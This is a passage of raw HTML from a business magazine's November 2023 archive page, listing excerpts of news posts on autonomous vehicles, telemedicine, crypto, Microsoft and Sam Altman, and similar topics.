cial-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412ca4c" href="https://www.linkedin.com/company/american-ceo-magazine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4cb2d7c" href="https://twitter.com/AmericanCEOMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b5ac5b7 hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="5b5ac5b7" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://americanceomag.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-79b20113 e-flex e-con-boxed e-con e-parent" data-id="79b20113" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4dc963e9 e-con-full e-flex e-con e-child" data-id="4dc963e9" data-element_type="container">
				<div class="elementor-element elementor-element-11b4370c eael-simple-menu-hamburger-align-left elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial eael_simple_menu_hamburger_disable_selected_menu_no eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="11b4370c" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://americanceomag.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://americanceomag.com/magazine/">Magazine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://americanceomag.com/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://americanceomag.com/articles/">Articles</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://americanceomag.com/events/">Events</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://americanceomag.com/leadership-coach/">Leadership Coach</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://americanceomag.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed2425b header-form elementor-hidden-mobile elementor-widget elementor-widget-premium-contact-form" data-id="ed2425b" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/11/#wpcf7-f165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="165" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d066d7 e-flex e-con-boxed e-con e-parent" data-id="9d066d7" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				</header>

			
<div class="page-header si-has-page-title si-has-breadcrumbs">
	<div class="si-container">

	
	
		<div class="si-page-header-wrapper">

			<div class="si-page-header-title">
				<h1 class="page-title" itemprop="headline">Month: <span>November 2023</span></h1>			</div>

			
					</div>

	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://americanceomag.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://americanceomag.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">November</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			

<article id="post-4558" class="sinatra-article post-4558 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/autonomous-vehicles-despite-advancements-still-not-ready-for-prime-time/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Autonomous-Vehicles-Despite-Advancements-Still-Not-Ready-for-Prime-Time-.png" class="attachment-large size-large wp-post-image" alt="Autonomous Vehicles: Despite Advancements, Still Not Ready for Prime Time" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/autonomous-vehicles-despite-advancements-still-not-ready-for-prime-time/" title="Autonomous Vehicles: Despite Advancements, Still Not Ready for Prime Time" rel="bookmark">Autonomous Vehicles: Despite Advancements, Still Not Ready for Prime Time</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 28, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/autonomous-vehicles-despite-advancements-still-not-ready-for-prime-time/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 28, 2023: The advent of autonomous vehicles has captured the public's imagination, promising a future where cars drive themselves, 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/autonomous-vehicles-despite-advancements-still-not-ready-for-prime-time/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4558 -->



<article id="post-4552" class="sinatra-article post-4552 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/shl-telemedicine-revolutionizes-cardiac-care-with-smartheart-membership-launch/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/SHL-Telemedicine-Revolutionizes-Cardiac-Care-with-SmartHeart-Membership-Launch-.png" class="attachment-large size-large wp-post-image" alt="SHL Telemedicine Revolutionizes Cardiac Care with SmartHeart Membership Launch" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/shl-telemedicine-revolutionizes-cardiac-care-with-smartheart-membership-launch/" title="SHL Telemedicine Revolutionizes Cardiac Care with SmartHeart Membership Launch" rel="bookmark">SHL Telemedicine Revolutionizes Cardiac Care with SmartHeart Membership Launch</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 28, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/shl-telemedicine-revolutionizes-cardiac-care-with-smartheart-membership-launch/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 28, 2023: SHL Telemedicine has unveiled its SmartHeart membership program in the United States, marking a significant step forward in accessible 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/shl-telemedicine-revolutionizes-cardiac-care-with-smartheart-membership-launch/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4552 -->



<article id="post-4542" class="sinatra-article post-4542 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/tech-tools-prove-vital-as-consumers-tackle-inflation/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Tech-Tools-Prove-Vital-as-Consumers-Tackle-Inflation-.png" class="attachment-large size-large wp-post-image" alt="Tech Tools Prove Vital as Consumers Tackle Inflation" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/tech-tools-prove-vital-as-consumers-tackle-inflation/" title="Tech Tools Prove Vital as Consumers Tackle Inflation" rel="bookmark">Tech Tools Prove Vital as Consumers Tackle Inflation</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 27, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/tech-tools-prove-vital-as-consumers-tackle-inflation/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 27, 2023: Price comparison platforms, budgeting apps, and discount sites are emerging as crucial tools for consumers grappling with rising costs.
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/tech-tools-prove-vital-as-consumers-tackle-inflation/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4542 -->



<article id="post-4536" class="sinatra-article post-4536 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/current-sensor-market-poised-to-reach-usd-5-74-billion-by-2030/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Current-Sensor-Market-Poised-to-Reach-USD-5.74-Billion-by-2030-.png" class="attachment-large size-large wp-post-image" alt="Current Sensor Market Poised to Reach USD 5.74 Billion by 2030" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/current-sensor-market-poised-to-reach-usd-5-74-billion-by-2030/" title="Current Sensor Market Poised to Reach USD 5.74 Billion by 2030" rel="bookmark">Current Sensor Market Poised to Reach USD 5.74 Billion by 2030</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 27, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/current-sensor-market-poised-to-reach-usd-5-74-billion-by-2030/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 27, 2023: The global sensor market is projected to reach a valuation of USD 5.74 billion by 2030, exhibiting a remarkable CAGR of 10.1% from 2022 to 2030.
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/current-sensor-market-poised-to-reach-usd-5-74-billion-by-2030/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4536 -->



<article id="post-4530" class="sinatra-article post-4530 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/changpeng-cz-zhaos-vision-propels-binance-to-crypto-supremacy/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Changpeng-CZ-Zhaos-Vision-Propels-Binance-to-Crypto-Supremacy-.png" class="attachment-large size-large wp-post-image" alt="Changpeng &#039;CZ&#039; Zhao&#039;s Vision Propels Binance to Crypto Supremacy" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/changpeng-cz-zhaos-vision-propels-binance-to-crypto-supremacy/" title="Changpeng &#8216;CZ&#8217; Zhao&#8217;s Vision Propels Binance to Crypto Supremacy" rel="bookmark">Changpeng &#8216;CZ&#8217; Zhao&#8217;s Vision Propels Binance to Crypto Supremacy</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 22, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/changpeng-cz-zhaos-vision-propels-binance-to-crypto-supremacy/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 22, 2023: In the dynamic world of cryptocurrency, Changpeng Zhao, fondly known as CZ, has emerged as a visionary leader, steering Binance to the pinnacle of cryptocurrency exchanges.
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/changpeng-cz-zhaos-vision-propels-binance-to-crypto-supremacy/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4530 -->



<article id="post-4524" class="sinatra-article post-4524 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/us-justice-department-cracks-down-on-crypto-scammers-seizing-9-million-in-tether/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/US-Justice-Department-Cracks-Down-on-Crypto-Scammers-Seizing-9-Million-in-Tether.png" class="attachment-large size-large wp-post-image" alt="US Justice Department Cracks Down on Crypto Scammers, Seizing $9 Million in Tether." /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/us-justice-department-cracks-down-on-crypto-scammers-seizing-9-million-in-tether/" title="US Justice Department Cracks Down on Crypto Scammers, Seizing $9 Million in Tether." rel="bookmark">US Justice Department Cracks Down on Crypto Scammers, Seizing $9 Million in Tether.</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 22, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/us-justice-department-cracks-down-on-crypto-scammers-seizing-9-million-in-tether/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 22, 2023: In a significant blow to cryptocurrency scammers, the U.S. Department of Justice has seized nearly $9 million worth of Tether (USDT), 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/us-justice-department-cracks-down-on-crypto-scammers-seizing-9-million-in-tether/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4524 -->



<article id="post-4518" class="sinatra-article post-4518 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/3d-printing-a-revolutionary-technology-transforming-industries/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/3D-Printing-A-Revolutionary-Technology-Transforming-Industries-.png" class="attachment-large size-large wp-post-image" alt="3D Printing: A Revolutionary Technology Transforming Industries" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/3d-printing-a-revolutionary-technology-transforming-industries/" title="3D Printing: A Revolutionary Technology Transforming Industries" rel="bookmark">3D Printing: A Revolutionary Technology Transforming Industries</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 21, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/3d-printing-a-revolutionary-technology-transforming-industries/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 21, 2023: 3D printing, also known as additive manufacturing, is a transformative technology rapidly revolutionizing various industries, 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/3d-printing-a-revolutionary-technology-transforming-industries/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4518 -->



<article id="post-4512" class="sinatra-article post-4512 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/microsoft-finalizes-private-exchange-offers-and-consent-solicitations/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Microsoft-Finalizes-Private-Exchange-Offers-and-Consent-Solicitations-.png" class="attachment-large size-large wp-post-image" alt="Microsoft Finalizes Private Exchange Offers and Consent Solicitations" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/microsoft-finalizes-private-exchange-offers-and-consent-solicitations/" title="Microsoft Finalizes Private Exchange Offers and Consent Solicitations" rel="bookmark">Microsoft Finalizes Private Exchange Offers and Consent Solicitations</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 21, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/microsoft-finalizes-private-exchange-offers-and-consent-solicitations/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 21, 2023: Microsoft Corporation (MSFT) has concluded its private exchange offers and consent solicitations, successfully exchanging outstanding 
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/microsoft-finalizes-private-exchange-offers-and-consent-solicitations/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4512 -->



<article id="post-4506" class="sinatra-article post-4506 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/microsoft-poaches-former-openai-ceo-sam-altman-to-lead-new-ai-research-team/" class="entry-image-link"><img loading="lazy" width="1024" height="576" src="https://americanceomag.com/wp-content/uploads/2023/11/Microsoft-Poaches-Former-OpenAI-CEO-Sam-Altman-to-Lead-New-AI-Research-Team.png" class="attachment-large size-large wp-post-image" alt="Microsoft Poaches Former OpenAI CEO Sam Altman to Lead New AI Research Team" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/microsoft-poaches-former-openai-ceo-sam-altman-to-lead-new-ai-research-team/" title="Microsoft Poaches Former OpenAI CEO Sam Altman to Lead New AI Research Team" rel="bookmark">Microsoft Poaches Former OpenAI CEO Sam Altman to Lead New AI Research Team</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">November 20, 2023</span><span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://americanceomag.com/category/news/" rel="category tag">News</a></span></span><span class="comments-link"><a href="https://americanceomag.com/microsoft-poaches-former-openai-ceo-sam-altman-to-lead-new-ai-research-team/#respond" class="comments-link" >No Comments</a></span></div></div>
<div class="entry-summary si-entry" itemprop="text">

	November 20, 2023: In a surprising turn of events, Microsoft has hired former OpenAI CEO Sam Altman to lead a newly created advanced AI research team.
</div>

<footer class="entry-footer">
		<a href="https://americanceomag.com/microsoft-poaches-former-openai-ceo-sam-altman-to-lead-new-ai-research-team/" class="si-btn btn-text-1"><span>Read More</span></a>
</footer>
</div>
</article><!-- #post-4506 -->



<article id="post-4499" class="sinatra-article post-4499 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-breaking-news tag-news tag-recent-news tag-trending-news" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="si-blog-entry-content"><div class="post-thumb entry-media thumbnail"><a href="https://americanceomag.com/smarter-pipelines-latest-solutions-within-togc-2024/" class="entry-image-link"><img loading="lazy" width="1024" height="683" src="https://americanceomag.com/wp-content/uploads/2023/11/Smarter-Pipelines-Latest-Solutions-Within-TOGC-2024-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Smarter Pipelines: Latest Solutions Within TOGC 2024" /></a></div>
<header class="entry-header">

	
	<h2 class="entry-title" itemprop="headline">
		<a href="https://americanceomag.com/smarter-pipelines-latest-solutions-within-togc-2024/" title="Smarter Pipelines: Latest Solutions Within TOGC 2024" rel="bookmark">Smarter Pipelines: Latest Solutions Within TOGC 2024</a>	</h2>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by americanceo" 
						href="https://americanceomag.com/author/americanceo/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">americanceo</span>
					</a>
				</span>
			</span>
		</span>
